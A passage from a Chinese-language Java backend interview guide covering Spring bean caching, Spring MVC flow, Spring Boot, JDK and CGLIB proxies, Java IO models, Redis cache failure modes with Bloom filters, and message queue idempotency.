5.进入AbstractAutowireCapableBeanFactory#ndoCreateBean,先反射调用构造器创建出beanA的实例,然后判断:是否为单例、是否允许提前暴露引用(对于单例一般为true)、是否正在创建中(即是否在第四步的集合中)。判断为true则将beanA添加到【三级缓存】中
6.对beanA进行属性填充,此时检测到beanA依赖于beanB,于是开始查找beanB
7.调用doGetBean()方法,和上面beanA的过程一样,到缓存中查找beanB,没有则创建,然后给beanB填充属性
8.此时 beanB依赖于beanA,调用getSingleton()获取beanA,依次从一级、二级、三级缓存中找,此时从三级缓存中获取到beanA的创建工厂,通过创建工厂获取到singletonObject,此时这个singletonObject指向的就是上面在doCreateBean()方法中实例化的beanA
9.这样beanB就获取到了beanA的依赖,于是beanB顺利完成实例化,并将beanA从三级缓存移动到二级缓存中
10.随后beanA继续他的属性填充工作,此时也获取到了beanB,beanA也随之完成了创建,回到getsingleton()方法中继续向下执行,将beanA从二级缓存移动到一级缓存中
5. spring mvc 运行流程(详细版)?
(1)用户发送请求至前端控制器DispatcherServlet;
(2) DispatcherServlet收到请求后,调用HandlerMapping处理器映射器,请求获取Handle;
(3)处理器映射器根据请求url找到具体的处理器,生成处理器对象及处理器拦截器(如果有则生成)一并返回给DispatcherServlet;
(4)DispatcherServlet 调用 HandlerAdapter处理器适配器;
(5)HandlerAdapter 经过适配调用 具体处理器(Handler,也叫后端控制器);
(6)Handler执行完成返回ModelAndView;
(7)HandlerAdapter将Handler执行结果ModelAndView返回给DispatcherServlet;
(8)DispatcherServlet将ModelAndView传给ViewResolver视图解析器进行解析;
(9)ViewResolver解析后返回具体View;
(10)DispatcherServlet对View进行渲染视图(即将模型数据填充至视图中)
(11)DispatcherServlet响应用户。
6. springboot运行机制
简单说:配置文件定义属性,自动装配到所属依赖的一个类里面,然后再以动态代理方式,注入到spring容器中
6.1 Spring Boot 的核心注解是哪个?它主要由哪几个注解组成的?
启动类上面的注解是@SpringBootApplication,它也是 Spring Boot 的核心注解,主要组合包含了以下 3 个注解:
@SpringBootConfiguration:组合了 @Configuration 注解,实现配置文件的功能。
@EnableAutoConfiguration:打开自动配置的功能,也可以关闭某个自动配置的选项,
例如:java 如关闭数据源自动配置功能: @SpringBootApplication(exclude = { DataSourceAutoConfiguration.class })。
@ComponentScan:Spring组件扫描。
6.2 谈谈你对Spring Boot的理解?
- SpringBoot主要用来简化使用Spring的难度和繁重的XML配置,它是Spring组件的一站式解决方案,采取了习惯优于配置的方法。
- 通过.properties或者.yml文件替代了Spring繁杂的XML配置文件,同时支持@ImportResource注解加载XML配置。
- Spring Boot还提供了嵌入式HTTP服务器、命令行接口工具、多种插件等等,使得应用程序的测试和开发简单起来。
6.3 什么是Spring Boot Starter?
Starters可以理解为启动器,它包含了一系列可以集成到应用里面的依赖包,可以一站式集成 Spring 和其他技术,而不需要到处找示例代码和依赖包。
Spring Boot Starter的工作原理是:
Spring Boot 在启动时扫描项目所依赖的JAR包,寻找包含spring.factories文件的JAR包,根据spring.factories配置加载AutoConfigure类,根据 @Conditional注解的条件,进行自动配置并将Bean注入Spring Context
6.4 YAML 配置的优势在哪里 ?
- 配置有序
- 支持数组,数组中的元素可以是基本数据类型或者对象
- 简洁方便
7. Spring的动态的代理模式
7.1 代理模式种类
- JDK动态代理,基于接口(默认代理模式),
- CGLIB动态代理(若要使用需要进行配置)
JDK动态代理是由java JDK提供:其缺点是只能为接口创建代理,返回的代理对象也只能转到某个接口类型
CGLIB动态代理是由是由第三方库cglib提供:CGLIB的实现机制与JDK的实现机制不同,它是通过继承实现的,它也是动态的创建一个类,但这个类的父类是被代理类
如何将代理模式由默认的JDK切换到CGLIB
配置aop <aop:config proxy-target-class=“true”> true使用CGLIB产生代理对象 false 使用jdk 默认false。
7.1.1 JDK动态代理
通过代码模拟事务控制 :
Java SDK代理的是对象,需要先有一个实际对象,自定义的InvocationHandler引用该对象,
然后创建一个代理类 和代理对象,客户端访问的是代理对象,代理对象后再调用实际对象的方法
package com.baizhi.c_dynamic_proxy;
import com.baizhi.service.UserService;
import com.baizhi.service.impl.UserServiceImpl;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
public class TestDynamicProxy {
public static void main(String[] args) {
//1.目标对象 被代理对象(实现类)
final UserService userService = new UserServiceImpl();
//2.使用Proxy创建代理类对象
UserService proxy = (UserService) Proxy.newProxyInstance
(TestDynamicProxy.class.getClassLoader(),new Class[]
{UserService.class},
new InvocationHandler() {
@Override
public Object invoke(Object proxy, Method method, Object[] args)
throws Throwable {
//System.out.println(proxy.hashCode());
System.out.println("开启事务...");
//调用实际对象的方法
Object result = method.invoke(userService,args);
System.out.println("提交事务...");
return result;
}
});
System.out.println(proxy.getClass());
proxy.reg();
/* UserService userService = new UserServiceImpl();
UserService proxy = (UserService) new MyDynamicProxy
(userService).newProxyInstance();
System.out.println(proxy);*/
//proxy.reg();
}
}
执行结果

7.1.2 Cglib动态代理
cglib代理的是类,创建的对象只有一个。
package com.baizhi.d_cglib_proxy;
import com.baizhi.service.impl.UserServiceImpl;
import org.springframework.cglib.proxy.Callback;
import org.springframework.cglib.proxy.Enhancer;
import org.springframework.cglib.proxy.MethodInterceptor;
import org.springframework.cglib.proxy.MethodProxy;
import java.lang.reflect.Method;
public class TestCglibProxy {
public static void main(final String[] args) {
//enhancer 代理对象
Enhancer enhancer = new Enhancer();
//基于继承 参数是实现类的class UserServiceImpl被代理对象
enhancer.setSuperclass(UserServiceImpl.class);
enhancer.setCallback(new MethodInterceptor() {
@Override
public Object intercept(Object o, Method method, Object[] objects,
MethodProxy methodProxy) throws Throwable {
System.out.println("开启事务...");
Object result = methodProxy.invokeSuper(o,objects);
System.out.println("结束事务...");
return result;
}
});
UserServiceImpl o2 = (UserServiceImpl) enhancer.create();
System.out.println(o2.getClass());
o2.reg();
}
}
执行结果

8. 说一下 你对BIO,NIO,AIO 的了解
Java 中的 BIO、NIO和 AIO 理解为是 Java 语言对操作系统的各种 IO 模型的封装。
程序员在使用这些 API 的时候,不需要关心操作系统层面的知识,也不需要根据不同操作系统编写不同的代码。只需要使用Java的API就可以了。
在讲 BIO,NIO,AIO 之前先来回顾一下这样几个概念:同步与异步,阻塞与非阻塞。
同步与异步
同步: 同步就是发起一个调用后,被调用者未处理完请求之前,调用不返回。
异步: 异步就是发起一个调用后,立刻得到被调用者的回应表示已接收到请求,但是被调用者并没有返回结果,此时我们可以处理其他的请求,被调用者通常依靠事件,回调等机制来通知调用者其返回结果。
同步和异步的区别最大在于异步的话调用者不需要等待处理结果,被调用者会通过回调等机制来通知调用者其返回结果。
阻塞和非阻塞
阻塞: 阻塞就是发起一个请求,调用者一直等待请求结果返回,也就是当前线程会被挂起,无法从事其他任务,只有当条件就绪才能继续。
非阻塞: 非阻塞就是发起一个请求,调用者不用一直等着结果返回,可以先去干其他事情。
那么同步阻塞、同步非阻塞和异步非阻塞又代表什么意思呢?
举个生活中简单的例子,
- 你妈妈让你烧水,小时候你比较笨啊,在哪里傻等着水开(同步阻塞)。
- 等你稍微再长大一点,你知道每次烧水的空隙可以去干点其他事,然后只需要时不时来看看水开了没有(同步非阻塞)。
- 后来,你们家用上了水开了会发出声音的壶,这样你就只需要听到响声后就知道水开了,在这期间你可以随便干自己的事情,你需要去倒水了(异步非阻塞)。
8.1 BIO (Blocking I/O) 同步并阻塞
Java BIO:同步并阻塞(传统阻塞型),服务器实现模型为了一个连接一个线程,
即客户端有连接请求时,服务器端就需要启动一个线程进行处理,如果这个连接不做任何事情会造成不必要的线程开销。

8.2 NIO:同步不阻塞
服务器实现模型为一个线程处理多个请求(连接),
即客户端发送的连接请求都会注册到多路复用器上,多路复用器轮询到连接有IO请求就进行处理。

NIO的三大核心:Channel(通道)、Buffer(缓冲区)、Selector(选择器)
- Channel(通道):类似于 BIO 中的 stream,例如 FileInputStream 对象,用来建立到目标(文件,网络套接字,硬件设备等)的一个连接,但是需要注意:BIO 中的 stream 是单向的,
例如 FileInputStream 对象只能进行读取数据的操作,而 NIO 中的通道(Channel)是双向的,既可以用来进行读操作,也可以用来进行写操作。 - Buffer(缓冲区): 实际就是一个容器,是一个特殊的数组,缓冲区内部内置了一些机制,能够跟踪和记录缓冲区的状态和变化。Channel提供从文件、网络读取数据的渠道,但是读取或写入的数据都必须经由Buffer。
- Selector(选择器):能够检测多个注册服务上的通道是否有事件发生,如果有事件发生,便可以获取到事件然后针对每个事件进行相应的处理。这样就可以使用单线程管理多个客户端连接,这样使得只有真正的读写事件发生时,才会调用函数进行读写。减少了系统的开销,并且不必为每一个连接都创建一个线程,不用去维护多个线程。
8.3 Java AIO(NIO2.0):异步非阻塞
AIO引入异步通道概念,采用了Proactor模式,简化了程序编写,有效的请求才启动线程,它的特点是由操作系统完成后才通知服务器程序启动线程去处理,一般适用于连接数比较多且连接时间较长的应用。PS:AIO模型在netty中未使用,AIO也没有得到广泛的运用。
8.4 BIO、NIO、AIO运用的实际场景
- BIO适用于连接数量比较小且固定的架构,这种方式对服务器资源要求较高,并发局限于应用中,JDK1.4以前的唯一选择,但是程序简单易理解。
- NIO适用于连接数目多且连接比较长(轻操作)的架构,比如聊天服务器、弹幕服务器、服务器间通讯等,编程比较复杂,JDK1.4开始支持。
- AIO适用于连接数目多且连接比较长(重操作)的架构,比如相册服务器,充分调用OS参与并发操作,编程比较复杂,JDK7开始支持。
9. 缓存穿透,缓存雪崩,缓存击穿
9.1 缓存穿透:redis里没有,DB里也没有
缓存穿透:是指缓存和数据库中都没有的数据,而用户不断发起请求,我们数据库的 id 都是1开始自增上去的,如发起为id值为 -1 的数据或 id 为特别大不存在的数据。这时的用户很可能是攻击者,攻击会导致数据库压力过大,严重会击垮数据库。
像这种你如果不对参数做校验,数据库id都是大于0的,我一直用小于0的参数去请求你,每次都能绕开Redis直接打到数据库,数据库也查不到,每次都这样,并发高点就容易崩掉了。
9.1.1 解决方法:
- 在接口层增加校验,比如用户鉴权校验,参数做校验,不合法的参数直接代码Return,比如:id 做基础校验,id <=0的直接拦截等
- 设置一个key,返回null
从缓存取不到的数据,在数据库中也没有取到,这时也可以将对应Key的Value对写为null、位置错误、稍后重试这样的值具体取啥问产品,或者看具体的场景,缓存有效时间可以设置短点,如30秒(设置太长会导致正常情况也没法使用)。 - 一个ip频繁访问数据库里没有的字段,是恶意攻击
会锁定ip,对ip进行操作。
这样可以防止攻击用户反复用同一个id暴力攻击,但是我们要知道正常用户是不会在单秒内发起这么多次请求的,那网关层Nginx本渣我也记得有配置项,可以让运维大大对单个IP每秒访问次数超出阈值的IP都拉黑。
9.1.2 布隆过滤器
这个也能很好的防止缓存穿透的发生,他的原理也很简单就是利用高效的数据结构和算法快速判断出你这个Key是否在数据库中存在,不存在你return就好了,存在你就去查了DB刷新KV再return
位图,他是一个有序的数组,只有两个值,0 和 1。0代表不存在,1代表存在。
有了这个屌炸天的东西,现在我们还需要一个映射关系,你总得知道某个元素在哪个位置上吧,然后在去看这个位置上是0还是1,怎么解决这个问题呢,那就要用到哈希函数,

用哈希函数有两个好处,
- 第一是哈希函数无论输入值的长度是多少,得到的输出值长度是固定的,
- 第二是他的分布是均匀的,如果全挤的一块去那还怎么区分,比如MD5、SHA-1这些就是常见的哈希算法。
- 节省空间
我们通过哈希函数计算以后就可以到相应的位置去找是否存在了,我们看红色的线,24和147经过哈希函数得到的哈希值是一样的,我们把这种情况叫做哈希冲突或者哈希碰撞。
哈希碰撞是不可避免的,我们能做的就是降低哈希碰撞的概率,

- 第一种是可以扩大维数组的长度或者说位图容量,因为我们的函数是分布均匀的,所以位图容量越大,在同一个位置发生哈希碰撞的概率就越小。但是越大的位图容量,意味着越多的内存消耗,所以我们想想能不能通过其他的方式来解决,
- 第二种方式就是经过多几个哈希函数(不同的hash算法)的计算,你想啊,24和147现在经过一次计算就碰撞了,那我经过5次,10次,100次计算还能碰撞的话那真的是缘分了,你们可以在一起了,但也不是越多次哈希函数计算越好,因为这样很快就会填满位图,而且计算也是需要消耗时间,所以我们需要在时间和空间上寻求一个平衡。
大家来看下这个图,我们看集合里面3个元素,现在我们要存了,比如说a,经过f1(a),f2(a),f3(a)经过三个哈希函数的计算,在相应的位置上存入1,元素b,c也是通过这三个函数计算放入相应的位置。当取的时候,元素a通过f1(a)函数计算,发现这个位置上是1,没问题,第二个位置也是1,第三个位置上也是 1,这时候我们说这个a在布隆过滤器中是存在的,没毛病,同理我们看下面的这个d,通过三次计算发现得到的结果也都是1,那么我们能说d在布隆过滤器中是存在的吗,显然是不行的,我们仔细看d得到的三个1其实是f1(a),f1(b),f2©存进去的,并不是d自己存进去的,这个还是哈希碰撞导致的,我们把这种本来不存在布隆过滤器中的元素误判为存在的情况叫做假阳性(False Positive Probability,FPP)。

我们再来看另一个元素,e 元素。我们要判断它在容器里面是否存在,一样地要用这三个函数去计算。第一个位置是 1,第二个位置是 1,第三个位置是 0。那么e元素能不能判断是否在布隆过滤器中?答案是肯定的,e一定不存在。你想啊,如果e存在的话,他存进去的时候这三个位置都置为1,现在查出来有一个位置是0,证明他没存进去啊。。通过上面这张图加说明,我们得出两个重要的结论
从容器的角度来说:
如果布隆过滤器判断元素在集合中存在,不一定存在
如果布隆过滤器判断不存在,一定不存在
从元素的角度来说:
如果元素实际存在,布隆过滤器一定判断存在
如果元素实际不存在,布隆过滤器可能判断存在
9.2 缓存雪崩:大量的Key过期,请求不到,会打到数据库上。
同一时间大面积失效,那一瞬间Redis跟没有一样,那这个数量级别的请求直接打到数据库几乎是灾难性的,你想想如果打挂的是一个用户服务的库,那其他依赖他的库所有的接口几乎都会报错,如果没做熔断等策略基本上就是瞬间挂一片的节奏,你怎么重启用户都会把你打挂,等你能重启的时候,用户早就睡觉去了,并且对你的产品失去了信心,什么垃圾产品。

9.2.1 解决方法:
- 处理缓存雪崩简单,在批量往Redis存数据的时候,把每个Key的失效时间都加个随机值就好了,这样可以保证数据不会在同一时间大面积失效,我相信,Redis这点流量还是顶得住的。
setRedis(Key,value,time + Math.random() * 10000);
- 或者设置热点数据永远不过期,有更新操作就更新缓存就好了(比如运维更新了首页商品,那你刷下缓存就完事了,不要设置过期时间),电商首页的数据也可以用这个操作,保险。
9.3 缓存击穿:热点Key在失效的瞬间,持续的大并发就穿破缓存
这个跟缓存雪崩有点像,但是又有一点不一样,缓存雪崩是因为大面积的缓存失效,打崩了DB,而缓存击穿不同的是缓存击穿是指一个Key非常热点,在不停的扛着大并发,大并发集中对这一个点进行访问,当这个Key在失效的瞬间,持续的大并发就穿破缓存,直接请求数据库,就像在一个完好无损的桶上凿开了一个洞。
9.3.1 解决办法:
- 设置热点数据永远不过期。
- 或者加上互斥锁就能搞定了
10. 说一下消息中间件,什么是消息队列?什么场景需要他?用了会出现什么问题?
10.1 你那说一下你都在什么场景用到了消息队列?
Tip:这三个场景也是消息队列的经典场景,大家基本上要烂熟于心那种,就是一说到消息队列你脑子就要想到异步、削峰、解耦,条件反射那种
10.1.1 异步

我们之前的场景里面有很多步骤都是在一个流程里面需要做完的,就比如说我的下单系统吧,本来我们业务简单,下单了付了钱就好了,流程就走完了。
但是后面来了个产品经理,搞了个优惠券系统,OK问题不大,流程里面多100ms去扣减优惠券。
后来产品经理灵光一闪说我们可以搞个积分系统啊,也行吧,流程里面多了200ms去增减积分。
再后来后来隔壁的产品老王说:下单成功后我们要给用户发短信,也将就吧,100ms去发个短信。
基本流程就是这样的
这样链路长了就慢了,那你怎么解决的?

那链路长了就慢了,但是我们发现上面的流程其实可以同时做的呀,你支付成功后,我去校验优惠券的同时我可以去增减积分啊,还可以同时发个短信啊。
那正常的流程我们是没办法实现的呀,怎么办,异步。
你对比一下是不是发现,这样子最多只用100毫秒用户知道下单成功了,至于短信你迟几秒发给他他根本不在意是吧。
10.1.2 解耦
我先就说一下为啥我们不能用线程去做,因为用线程去做,你是不是要写代码?
你一个订单流程,你扣积分,扣优惠券,发短信,扣库存。。。等等这么多业务要调用这么多的接口,每次加一个你要调用一个接口然后还要重新发布系统,写一次两次还好,写多了你就说:老子不干了!
而且真的全部都写在一起的话,不单单是耦合这一个问题,你出问题排查也麻烦,流程里面随便一个地方出问题搞不好会影响到其他的点,小伙伴说我每个流程都try catch不就行了,相信我别这么做,这样的代码就像个定时炸弹💣,你不知道什么时候爆炸,平时不炸偏偏在你做活动的时候炸,你就领个P0故障收拾书包提前回家过年吧。
Tip:P0—PN 是互联网大厂经常用来判定事故等级的机制,P0是最高等级了。
但是你用了消息队列,耦合这个问题就迎刃而解了呀。
你下单了,你就把你支付成功的消息告诉别的系统,他们收到了去处理就好了,你只用走完自己的流程,把自己的消息发出去,那后面要接入什么系统简单,直接订阅你发送的支付成功消息,你支付成功了我监听就好了。
那你的流程走完了,你不用管别人是否成功么?比如你下单了积分没加,优惠券没扣怎么办?

问题是个好问题,但是没必要考虑,业务系统本身就是自己的开发人员维护的,你积分扣失败关我下单的什么事情?你管好自己下单系统的就好了。
Tip:话是这么说,但是这其实是用了消息队列的一个缺点,涉及到分布式事务的知识点,我下面会提到。
10.1.3 削峰
你平时流量很低,但是你要做秒杀活动00 :00的时候流量疯狂怼进来,你的服务器,Redis,MySQL各自的承受能力都不一样,你直接全部流量照单全收肯定有问题啊,直接就打挂了。
解决办法:
简单,把请求放到队列里面,然后至于每秒消费多少请求,就看自己的服务器处理能力,你能处理5000QPS你就消费这么多,可能会比正常的慢一点,但是不至于打挂服务器,等流量高峰下去了,你的服务也就没压力了。
你看阿里双十一12:00的时候这么多流量瞬间涌进去,他有时候是不是会慢一点,但是人家没挂啊,或者降级给你个友好的提示页面,等高峰过去了又是一条好汉了。
10.2 听你说了辣么多,怎么都是好处,那我问你使用了消息队列有啥问题么?
10.2.1 系统复杂性
本来蛮简单的一个系统,我代码随便写都没事,现在你凭空接入一个中间件在那,我是不是要考虑去维护他,而且使用的过程中是不是要考虑各种问题,比如消息重复消费、消息丢失、消息的顺序消费等等,反正用了之后就是贼烦。
10.2.2 数据一致性
这个其实是分布式服务本身就存在的一个问题,不仅仅是消息队列的问题,但是放在这里说是因为用了消息队列这个问题会暴露得比较严重一点。
就像我开头说的,你下单的服务自己保证自己的逻辑成功处理了,你成功发了消息,但是优惠券系统,积分系统等等这么多系统,他们成功还是失败你就不管了?
所有的服务都成功才能算这一次下单是成功的,那怎么才能保证数据一致性呢?
分布式事务:把下单,优惠券,积分。。。都放在一个事务里面一样,要成功一起成功,要失败一起失败
10.2.3. 可用性
你搞个系统本身没啥问题,你现在突然接入一个中间件在那放着,万一挂了怎么办?我下个单MQ挂了,优惠券不扣了,积分不减了,这不是杀一个程序员能搞定的吧,感觉得杀一片。
至于怎么保证高可用,还是那句话也不在这里展开讨论了,我后面一样会写,像写Redis那样写出来的。
11. 消息队列:分布式事务、重复消费、顺序消费
11.1 消息队列的消息重复消费,你能跟我介绍这是怎么样子的场景么?
消息重复消费是使用消息队列之后,必须考虑的一个问题,也是比较严重和常见的问题,在开发过程中,但凡用到了消息队列,我第一时间考虑的就是重复消费的问题。
就比如有这样的一个场景,用户下单成功后我需要去一个活动页面给他加GMV(销售总额),最后根据他的GMV去给他发奖励,这是电商活动很常见的玩法。
类似累计下单金额到哪个梯度给你返回什么梯度的奖励这样。

我只能告诉你这样的活动页面10000%是用异步去加的,不然你想,你一个用户下一单就给他加一下,那就意味着对那张表就要操作一下,你考虑下双十一当天多少次对这个表的操作?这数据库或者缓存都顶不住吧。
而且大家应该也有这样的体会,你下单了马上去看一些活动页面,有时候马上就有了,有时候却延迟有很久,为啥?这个速度取决于消息队列的消费速度,消费慢堵塞了就迟点看到呗。
你下个单支付成功你就发个消息出去,我们上面那个活动的开发人员就监听你的支付成功消息,我监听到你这个订单成功支付的消息,那我就去我活动GMV表里给你加上去,听到这里大家可能觉得顺理成章。

11.1.1 重试机制
但是我告诉大家一般消息队列的使用,我们都是有重试机制的,
就是说我下游的业务发生异常了,我会抛出异常并且要求你重新发一次。
我这个活动这里发生错误,你要求重发肯定没问题。但是大家仔细想一下问题在哪里?
是的,不止你一个人监听这个消息啊,还有别的服务也在监听,他们也会失败啊,
他一失败他也要求重发,但是你这里其实是成功的,重发了,你的钱不就加了两次了?
对不对???是不是这个道理???
还不理解?看下面 ↓
就好比上面的这样,我们的积分系统处理失败了,他这个系统肯定要求你重新发送一次这个消息对吧,积分的系统重新接收并且处理成功了,但是别人的活动,优惠券等等服务也监听了这个消息呀,那不就可能出现活动系统给他加GMV加两次,优惠券扣两次这种情况么?

真实的情况其实重试是很正常的,服务的网络抖动,开发人员代码Bug,还有数据问题等都可能处理失败要求重发的。
11.1.2 那你在开发过程中是怎么去保证的呀?
一般我们叫这样的处理叫接口幂等。
幂等(idempotent、idempotence)是一个数学与计算机学概念,常见于抽象代数中。
在编程中一个幂等操作的特点是其任意多次执行所产生的影响均与一次执行的影响相同。
幂等函数,或幂等方法,是指可以使用相同参数重复执行,并能获得相同结果的函数。这些函数不会影响系统状态,也不用担心重复执行会对系统造成改变。
例如,“setTrue()”函数就是一个幂等函数,无论多次执行,其结果都是一样的.更复杂的操作幂等保证是利用唯一交易号(流水号)实现.
通俗了讲就是你同样的参数调用我这个接口,调用多少次结果都是一个,你加GMV同一个订单号你加一次是多少钱,你加N次都还是多少钱。
但是如果不做幂等,你一个订单调用多次钱不就加多次嘛,同理你退款调用多次钱也就减多次了。
